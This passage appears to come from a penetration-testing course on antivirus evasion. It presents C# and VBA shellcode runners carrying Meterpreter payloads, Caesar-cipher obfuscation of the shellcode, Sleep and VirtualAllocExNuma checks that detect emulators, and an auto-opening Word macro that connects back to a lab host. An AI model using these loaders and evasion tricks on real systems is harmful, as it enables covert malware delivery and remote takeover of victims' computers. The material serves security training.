This Learning Unit covers the following Learning Objectives:
- Understand why custom-developed shellcode runners are less likely to be detected by signature-based antivirus scanning.
- Compile and test a C# shellcode runner against multiple antivirus products to assess detection rates.
- Learn how to encrypt shellcode within a C# runner using lightweight algorithms such as the Caesar cipher to evade detection.
- Implement a custom decryption routine to dynamically decode and execute encrypted shellcode at runtime.
- Evaluate the impact of encryption and obfuscation on signature-based and heuristic-based detection methods.
Since we have already implemented a shellcode runner in C#, we will use that as the basis of our approach.
10.5.1. C# Shellcode Runner vs Antivirus
The C# shellcode runner we developed earlier used VirtualAlloc, CreateThread, and WaitForSingleObject but included un-encoded and un-encrypted 64-bit Meterpreter shellcode.
Let's try to compile the standalone shellcode runner, which is presented in Listing 25 as a 64-bit application.
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
using System.Net;
using System.Text;
using System.Threading;

namespace ConsoleApp1
{
    class Program
    {
        [DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
        static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize,
            uint flAllocationType, uint flProtect);

        [DllImport("kernel32.dll")]
        static extern IntPtr CreateThread(IntPtr lpThreadAttributes,
            uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter,
                  uint dwCreationFlags, IntPtr lpThreadId);

        [DllImport("kernel32.dll")]
        static extern UInt32 WaitForSingleObject(IntPtr hHandle,
            UInt32 dwMilliseconds);

        static void Main(string[] args)
        {
            byte[] buf = new byte[752] {
              0xfc,0x48,0x83,0xe4...

            int size = buf.Length;

            IntPtr addr = VirtualAlloc(IntPtr.Zero, 0x1000, 0x3000, 0x40);

            Marshal.Copy(buf, 0, addr, size);

            IntPtr hThread = CreateThread(IntPtr.Zero, 0, addr,
                IntPtr.Zero, 0, IntPtr.Zero);

            WaitForSingleObject(hThread, 0xFFFFFFFF);
        }
    }
}
Listing 25 - Shellcode runner in C#
Let's compile this code, copy the compiled executable to the Windows 10 victim machine, and perform an on-demand scan with Avira:

Figure 8: Custom C# shellcode runner bypassing Avira
Nice! Our custom shellcode runner bypassed Avira's signature-detection as shown in Figure 8.
We finally managed to bypass the Avira signature-based detection. A ClamAV scan is also clean meaning our code is undetected by ClamAV as well.
While the immediate goal has been accomplished by simply writing our own executable, we would like to know how effective this bypass is. Let's scan our executable with AntiScan.Me. The results are displayed in Figure 9:

Figure 9: Custom C# shellcode runner detection with AntiScan.Me
The report indicates that 11 of the 26 engines flagged our executable. This is not bad for a first attempt, especially considering that these engines executed both signature and heuristic scans. However, there's still room to Try Harder.
Caution
Remember that uploading the executable to VirusTotal also sends the data to antivirus vendors for analysis. This could potentially expose the code we just developed.
The most used technique of bypassing antivirus is to obfuscate the embedded shellcode so we will address that next.
Exercises
- Compile the C# shellcode runner and use it to bypass Avira and ClamAV.
- Enable the heuristics in Avira. Is the code still flagged?
10.5.2. Encrypting the C# Shellcode Runner
The key to bypassing antivirus signature detections is custom code, and since we want to encrypt the shellcode, we must also create a custom decryption routine to avoid detection.
When we tried to use encryption with msfvenom, we took advantage of the highly secure and complex aes256 encryption algorithm, but implementing an aes256 decryption routine is not straightforward so we will opt for the much less secure, but easier-to-use Caesar Cipher.
The Caesar cipher was one of the earliest encryption schemes and is very simple. It is categorized as a substitution cipher since it substitutes a letter or number by shifting it to the right by the number specified in the key.
As an example, we'll encrypt the word "Caesar" with a Caesar cipher and a substitution key of 1 (Listing 26):
Listing 26 - Caesar cipher at work
This is a very simple routine, and its reverse is just as simple. We can rotate the same number of letters to the left to regain the original text.
Obviously, this encryption scheme is inherently flawed from a communication security standpoint since it is very easy to break. However, it will work well for our purposes, since we can easily implement it without using external libraries and it will remove static signatures from the shellcode.
The first step is to create an application that can encrypt our shellcode. We'll create a new C# Console App project in Visual Studio called "Helper".
We'll generate Meterpreter shellcode, embed it in the C# code, and implement the encryption routine as displayed in Listing 27.
namespace Helper
{
    class Program
    {
        static void Main(string[] args)
        {
            byte[] buf = new byte[752] {
                0xfc,0x48,0x83,0xe4,0xf0...

            byte[] encoded = new byte[buf.Length];
            for(int i = 0; i < buf.Length; i++)
            {
                encoded[i] = (byte)(((uint)buf[i] + 2) & 0xFF);
            }
Listing 27 - Encryption routine with Caesar cipher
In Listing 27, we chose a substitution key of 2, iterated through each byte value in the shellcode, and simply added 2 to its value. We performed a bitwise AND operation with 0xFF to keep the modified value within the 0-255 range (single byte) in case the increased byte value exceeds 0xFF.
For us to be able to use the encrypted shellcode, we must print it to the console, which we can do by converting the byte array into a string with the StringBuilder class and its associated AppendFormat method. To obtain a string that has the same format as that generated by msfvenom, we'll use a format string as highlighted in Listing 28.
StringBuilder hex = new StringBuilder(encoded.Length * 2);
foreach(byte b in encoded)
{
    hex.AppendFormat("0x{0:x2}, ", b);
}

Console.WriteLine("The payload is: " + hex.ToString());
Listing 28 - Formatting shellcode and printing it
Each substring starts with 0x followed by the formatted byte value. In the format string, we are specifying a two-digit number in hexadecimal format. Specifically, the first value of the format string (0:) specifies the first argument that is to be formatted, which is the byte value. The second part (x2) is the format specification, in which "x" indicates hexadecimal output and "2" indicates the number of digits in the formatted result.
Compiling the C# project and executing it from the command line outputs our encrypted shellcode.
Now we can modify our existing C# shellcode runner project by copying the encrypted shellcode into it and adding the decrypting routine as shown in Listing 29. Since the decryption sequence reverses the encryption sequence, we'll use the substitution key of 2 and subtract instead.
byte[] buf = new byte[752] {0xfe, 0x4a, 0x85, 0xe6, 0xf2...

for(int i = 0; i < buf.Length; i++)
{
    buf[i] = (byte)(((uint)buf[i] - 2) & 0xFF);
}
Listing 29 - Decryption routine
Now, let's test the effectiveness of this bypass technique. Since this unencrypted project bypassed both Avira and ClamAV, we'll scan it with AntiScan.Me:

Figure 10: Detection rate of Caesar cipher encrypted shellcode runner
The result is impressive. Only 7 out of 26 antivirus programs flagged our code. This is a huge improvement over our previous attempt, which flagged 11 times.
This proves that a custom encryption or obfuscation approach is well-suited to this task. It is staggering to consider how easy it can be to bypass the signature detection of these high-profile solutions.
At this point, we have had relative success bypassing signature detection. In the next section, we will attempt to bypass heuristics detection techniques.
Exercises
- Implement the Caesar cipher with a different key to encrypt the shellcode and bypass antivirus.
- Use the Exclusive or (XOR) operation to create a different encryption routine and bypass antivirus. Optional: How effective is this solution?
10.6. Messing with Our Behavior
As previously mentioned, most antivirus products implement heuristic detection techniques that simulate the execution of the file in question. This behavior analysis is performed in addition to standard signature detection, so in this section we must bypass both techniques.
This Learning Unit covers the following Learning Objectives:
- Understand how heuristic-based antivirus detection differs from signature-based detection and why bypassing it requires different techniques.
- Implement time‑lapse detection using API calls like Sleep to identify when code is being emulated versus actually executed.
- Combine encryption (e.g., Caesar cipher) with heuristic evasion to bypass both signature and behavior-based detection simultaneously.
- Identify and test non‑emulated Win32 APIs (e.g., VirtualAllocExNuma) to detect antivirus emulation environments and selectively disable malicious execution.
- Evaluate detection rates after applying multiple heuristic evasion strategies and refine techniques for maximum stealth.
The typical way to bypass a heuristics scan is to make the malware or stager perform some actions that will execute differently when emulated rather than when they are executed on the client.
We must write code that can determine if it is being run as a simulation. If we determine that our code is being run in a simulator, we can simply exit the program without executing potentially suspect code. Otherwise, if the program is executing on the client, we can execute our intended code, safe from the antivirus program's heuristic detection routine.
10.6.1. Simple Sleep Timers
One of the oldest behavior analysis bypass techniques revolves around time delays. If an application is running in a simulator and the heuristics engine encounters a pause or sleep instruction, it will "fast forward" through the delay to the point that the application resumes its actions. This avoids a potentially long wait time during a heuristics scan.
One simple way to take advantage of this is with the Win32 Sleep API, which suspends the execution of the calling thread for the amount of time specified. If this section of code is being simulated, the emulator will detect the Sleep call and fast-forward through the instruction.
If our program observes the time of day before and after the Sleep call, we can easily determine if the call was fast-forwarded. For example, we can inject a two-second delay, and if the time checks indicate that two seconds have not passed during the instruction, we assume we are running in a simulator and can simply exit before any suspect code is run.
Let's try this out. We'll reuse the original unencrypted C# shellcode runner and insert Sleep into the Main method to detect time lapse. To do so we must also include the pinvoke import statement for Sleep:
...
[DllImport("kernel32.dll")]
static extern void Sleep(uint dwMilliseconds);

static void Main(string[] args)
{
    DateTime t1 = DateTime.Now;
    Sleep(2000);
    double t2 = DateTime.Now.Subtract(t1).TotalSeconds;
    if(t2 < 1.5)
    {
        return;
    }
...
Listing 30 - Performing a Sleep call to evade emulation
In this code, we use the DateTime object and its associated Now method to fetch the local computer's current date and time.
To determine the elapsed time, we use the Subtract method and convert this into seconds with the TotalSeconds property.
Next, we try to determine if the Sleep call has been emulated by inspecting the time lapse. In this case, we are testing for a lapse of 1.5 seconds to allow for inaccuracies in the time measurement. If the time lapse is less than 1.5 seconds, we can assume the call was emulated and simply exit instead of executing shellcode.
After compiling the C# project, we find that on AntiScan.Me, 11 products flagged the C# shellcode runner (Figure 11), which is the same detection rate as the original:

Figure 11: Detection rate of Sleep timer in unencrypted shellcode runner
The detection rate is identical due to signature detections, so the next step is to combine the encrypted shellcode with the time-lapse detection. We can reuse the Caesar cipher along with the Sleep function to attempt a bypass of both detection mechanisms.
By inserting the Sleep call and the time-lapse detection into the Caesar ciphered C# shellcode runner project, we have combined both techniques. Performing a scan with the compiled executable yields an interesting result:

Figure 12: Detection rate of Sleep timer in encrypted shellcode runner
This time, only six products flagged our code. This is an improvement as we have bypassed Windows Defender detection, which is installed by default on most modern Windows-based systems.
This improved evasion is rather surprising considering the Sleep function has been used for behavior evasion for more than a decade. We are very close to evading all the antivirus products supported by AntiScan.Me, so in the next section, we'll move on to other heuristic bypass techniques.
Exercises
- Implement the Sleep function to perform time-lapse detection in the C# project both with and without encryption.
- Convert the C# project into a Jscript file with DotNetToJscript. Is it detected?
10.6.2. Non-emulated APIs
Antivirus emulator engines only simulate the execution of most common executable file formats and functions. Knowing this, we can attempt to bypass detection with a function (typically a Win32 API) that is either incorrectly emulated or is not emulated at all.
In general, there are two ways of locating non-emulated APIs. The first is to reverse engineer the antivirus emulator, but due to the highly complex software, this will be very time consuming. A second, and perhaps simpler, way is to test out various APIs against the AV engine. The general concept is that when the AV emulator encounters a non-emulated API, its execution will fail. In these cases, our malicious program will have a chance to detect AV emulation by simply testing the API result and comparing it with the expected result.
For example, consider the Win32 VirtualAllocExNuma API. The "Numa" suffix (which refers to a system design to optimize memory usage on multi-processor servers) makes this a relatively uncommon API.
In essence, this API allocates memory just like VirtualAllocEx but it is optimized to be used with a specific CPU. Obviously, this type of optimization is not required on a standard single-CPU workstation.
Caution
There is no "master list" for obscure APIs, but browsing APIs on MSDN and reading about their intended purposes may provide clues as to how common they may be.
Because of this, some antivirus vendors do not emulate VirtualAllocExNuma and, in this case, its execution by the AV emulator will not result in a successful memory allocation. Let's try this out with a simple proof-of-concept.
Sadly, pinvoke.net does not contain an entry for VirtualAllocExNuma, but we can compare the C type function prototype of VirtualAllocEx and VirtualAllocExNuma as shown in Listing 31.
LPVOID VirtualAllocEx(
  HANDLE hProcess,
  LPVOID lpAddress,
  SIZE_T dwSize,
  DWORD  flAllocationType,
  DWORD  flProtect
);

LPVOID VirtualAllocExNuma(
  HANDLE hProcess,
  LPVOID lpAddress,
  SIZE_T dwSize,
  DWORD  flAllocationType,
  DWORD  flProtect,
  DWORD  nndPreferred
);
Listing 31 - Function prototype for VirtualAllocEx(Numa)
In the two function prototypes above, the last argument is different and is a simple DWORD type. This means we can reuse the pinvoke import for VirtualAllocEx and manually add an extra argument of type UInt32 as shown in Listing 32:
[DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
static extern IntPtr VirtualAllocExNuma(IntPtr hProcess, IntPtr lpAddress,
    uint dwSize, UInt32 flAllocationType, UInt32 flProtect, UInt32 nndPreferred);
Listing 32 - DllImport statement for VirtualAllocExNuma
As for VirtualALlocEx, the Numa version accepts as the first argument the handle for the process in which we want to allocate memory. In our case, we simply want to allocate memory in the address space of the currently running process. An easy way to obtain a handle to the current process is with the Win32 GetCurrentProcess API. This does not take arguments, so the import is rather simple as shown below in Listing 33.
Listing 33 - DllImport statement for GetCurrentProcess
The next four arguments for the Numa variant are like the VirtualAllocEx API, which specify the allocated memory address, the size of the allocation, the allocation type, and the type of memory protection. We can reuse the values we used previously for VirtualAllocEx and will specify IntPtr.Zero, 0x1000, 0x3000, and 0x4.
Lastly, we must specify the target NUMA node for the allocation. In the case of a multiprocessing computer, this is essentially the CPU where the physical memory for our allocation should reside. Since we expect to be on a single CPU workstation, we pass a value of "0" (to specify the first node).
The invocation of VirtualAllocExNuma and the subsequent emulation detection is shown below in Listing 34.
IntPtr mem = VirtualAllocExNuma(GetCurrentProcess(), IntPtr.Zero, 0x1000, 0x3000, 0x4, 0);
if(mem == null)
{
    return;
}
Listing 34 - Calling VirtualAllocExNuma and detecting emulation
If the API is not emulated and the code is run by the AV emulator, it will not return a valid address. In this case, we simply exit from the application without performing any malicious actions, like the implementation using Sleep.
We'll insert the small simulation detection code snippet into the C# shellcode runner that uses Caesar cipher encryption without the Sleep call. We'll compile it and check it against AntiScan.Me:

Figure 13: Detection rate of VirtualAllocExNuma with encrypted shellcode runner
Very nice! Our new code was only flagged by four antivirus products.
We have managed to successfully bypass most antivirus products supported by AntiScan.Me by combining simple encryption and non-emulated APIs.
Now that we've had success with our C# shellcode runner, we can expand our tradecraft to the other attack vectors including Microsoft Office documents and PowerShell.
Exercises
- Implement a heuristics detection bypass with VirtualAllocExNuma.
- Use the Win32 FlsAlloc API to create a heuristics detection bypass.
- Experiment and search for additional APIs that are not emulated by antivirus products.
10.7. Office, Please Bypass Antivirus
We have performed an extensive and thorough analysis of how to bypass antivirus detections both in theory and in practice as it relates to our C# shellcode runner. Next, we'll turn our attention to Microsoft Office and attempt to evade antivirus when using VBA macros.
This Learning Unit covers the following Learning Objectives:
- Understand how VBA macros in Microsoft Office documents are detected by antivirus products through signature and heuristic scanning.
- Implement encryption techniques (e.g., Caesar cipher) to obfuscate shellcode embedded in VBA payloads.
- Apply heuristic evasion strategies in VBA, such as time‑lapse detection via the Sleep API.
- Explore VBA Stomping to remove or hide the visible source code while still executing P‑code.
- Use manual tools like FlexHEX and automated tools like Evil Clippy to manipulate Office document internals for antivirus evasion.
- Evaluate and compare detection rates across multiple AV engines when applying encryption, timing, and stomping techniques in combination.
Because Office macros are a high‑value target for defenders, the detection thresholds for suspicious VBA activity are much lower than for other file types like C# executables or PowerShell scripts. Even relatively simple shellcode runners will often be flagged before they execute.
In this section, we pivot from our earlier C#‑based antivirus evasion work to focus specifically on Microsoft Office document delivery. We will examine how to design and deploy VBA‑based payloads that evade both on‑disk and in‑memory detection. The same concepts apply whether delivering reverse shells, PowerShell stagers, or payload loaders.
10.7.1. Bypassing Antivirus in VBA
To begin, let's scan our existing VBA shellcode runner with AntiScan.Me.
The complete VBA macro is repeated in Listing 35 for ease of reference:
Private Declare PtrSafe Function CreateThread Lib "KERNEL32" (ByVal SecurityAttributes As Long, ByVal StackSize As Long, ByVal StartFunction As LongPtr, ThreadParameter As LongPtr, ByVal CreateFlags As Long, ByRef ThreadId As Long) As LongPtr
Private Declare PtrSafe Function VirtualAlloc Lib "KERNEL32" (ByVal lpAddress As LongPtr, ByVal dwSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtr
Private Declare PtrSafe Function RtlMoveMemory Lib "KERNEL32" (ByVal lDestination As LongPtr, ByRef sSource As Any, ByVal lLength As Long) As LongPtr

Function mymacro()
    Dim buf As Variant
    Dim addr As LongPtr
    Dim counter As Long
    Dim data As Long
    Dim res As Long

    buf = Array(232, 130, 0, 0, 0, 96, 137, 229, 49, 192, 100, 139, 80, 48, 139, 82, 12, 139, 82, 20, 139, 114, 40, 15, 183, 74, 38, 49, 255, 172, 60, 97, 124, 2, 44, 32, 193, 207, 13, 1, 199, 226, 242, 82, 87, 139, 82, 16, 139, 74, 60, 139, 76, 17, 120, 227, 72, 1, 209, 81, 139, 89, 32, 1, 211, 139, 73, 24, 227, 58, 73, 139, 52, 139, 1, 214, 49, 255, 172, 193, _
...
49, 57, 50, 46, 49, 54, 56, 46, 49, 55, 54, 46, 49, 52, 50, 0, 187, 224, 29, 42, 10, 104, 166, 149, 189, 157, 255, 213, 60, 6, 124, 10, 128, 251, 224, 117, 5, 187, 71, 19, 114, 111, 106, 0, 83, 255, 213)

    addr = VirtualAlloc(0, UBound(buf), &H3000, &H40)
    For counter = LBound(buf) To UBound(buf)
        data = buf(counter)
        res = RtlMoveMemory(addr + counter, data, 1)
    Next counter

    res = CreateThread(0, 0, addr, 0, 0, 0)
End Function

Sub Document_Open()
    mymacro
End Sub

Sub AutoOpen()
    mymacro
End Sub
Listing 35 - Full VBA script to execute Meterpreter staged payload in memory
When we save this code in a document and scan it with AntiScan.Me, we find that it is detected by seven products:

Figure 14: Detection rate for VBA shellcode runner
Although this is a better result than the original C# shellcode runner (which was detected by 11 products), let's try to improve our results by encrypting the shellcode with a Caesar cipher. To do this, we'll need to encrypt the shellcode in an output format suitable for VBA.
We'll reuse the previous C# project to encrypt the shellcode and then copy the encrypted result into the VBA macro. For a VBA format, we'll use decimal values instead of hexadecimal as noted at line number 12 of the listing below. We'll then split the encrypted shellcode on multiple lines at line number 16 to handle the maximum size issues of literal strings:
1   byte[] encoded = new byte[buf.Length];
2   for(int i = 0; i < buf.Length; i++)
3   {
4     encoded[i] = (byte)(((uint)buf[i] + 2) & 0xFF);
5   }
6
7   uint counter = 0;
8
9   StringBuilder hex = new StringBuilder(encoded.Length * 2);
10  foreach(byte b in encoded)
11  {
12    hex.AppendFormat("{0:D}, ", b);
13    counter++;
14    if(counter % 50 == 0)
15    {
16        hex.AppendFormat("_{0}", Environment.NewLine);
17    }
18  }
19  Console.WriteLine("The payload is: " + hex.ToString());
Listing 36 - Caesar cipher encryption routine
The encryption code itself remains unchanged and at line 14, we've inserted a newline for every 50-byte values with a modulo 50 statement.
When executing the VBA shellcode runner, we must also implement a decryption routine. Luckily, this is even easier than in C#, as shown in Listing 37:
Listing 37 - Caesar decryption routine in VBA
After inserting the encrypted shellcode and the decryption routine, our detection rate is 7 out of 26 products:

Figure 15: Detection rate for encrypted VBA shellcode runner
In this case, the encrypted shellcode did not provide a significant reduction.
Let's try to improve our results by inserting a time-lapse.
We'll import the Sleep function to implement time-lapse detection into our encrypted VBA shellcode runner:
Private Declare PtrSafe Function Sleep Lib "KERNEL32" (ByVal mili As Long) As Long
...
Dim t1 As Date
Dim t2 As Date
Dim time As Long

t1 = Now()
Sleep (2000)
t2 = Now()
time = DateDiff("s", t1, t2)

If time < 2 Then
    Exit Function
End If
...
Listing 38 - Using Sleep function to detect antivirus emulator
This is a direct port from C# to VBA using the Now function to obtain the current date and time, represented as a Date object, before and after the Sleep call.
To calculate the elapsed number of seconds, we use the DateDiff function, specifying the output as seconds through a String expression in the first argument with a value of "s", followed by the two recorded Date objects.
Testing the updated Microsoft Word document through AntiScan.Me yields a surprisingly unchanged detection rate of 7 out of 26.
Given how effective the heuristics bypass technique was with C#, the issue is likely related to signature detection. This makes sense given the popularity of Microsoft Office documents among malware authors. Given the common usage of this attack vector, antivirus vendors have invested significant time and effort into detecting this.
To reduce the detection rate, we'll turn to a recent bypass technique that is specific to Microsoft Office.
Exercises
- Implement the Caesar cipher encryption and time-lapse detection in a VBA macro.
- Attempt to reduce the detection rate further by using a different encryption algorithm and routine along with alternative heuristic bypasses.
10.7.2. Stomping On Microsoft Word
Security research was released in 2018 discussing how VBA code is stored in Microsoft Word and Excel macros, and how it can be abused. In this section, we will investigate this topic and leverage this technique to reduce our detection rates.
To begin, we must inspect our existing shellcode runner more closely, and this requires some custom tools.
The Microsoft Office file formats used in documents with .doc and .xls extensions rely on the very old and partially-documented proprietary Compound File Binary Format, which can combine multiple files into a single disk file.
On the other hand, more modern Microsoft Office file extensions, like .docm and .xlsm, describe an updated and more open file format that is not dissimilar to a .zip file.
Caution
Word and Excel documents using the modern macro-enabled formats can be unzipped with 7zip and the contents inspected in a hex editor.
There are no official tools for unwrapping .doc files, so we'll turn to the third party FlexHEX application, which is pre-installed on the Windows 10 development machine. Let's use this tool to inspect our most recent revision of the VBA shellcode runner.
First, we'll open FlexHEX and navigate to File > Open > OLE Compound File... as shown in Figure 16.

Figure 16: Using FlexHEX to open a Microsoft Word file
In the new file browser window, we'll locate the Microsoft Word document and open it. Notice the lower-left Navigation window. If we expand the Macro and VBA folders, we obtain the view shown in Figure 17.
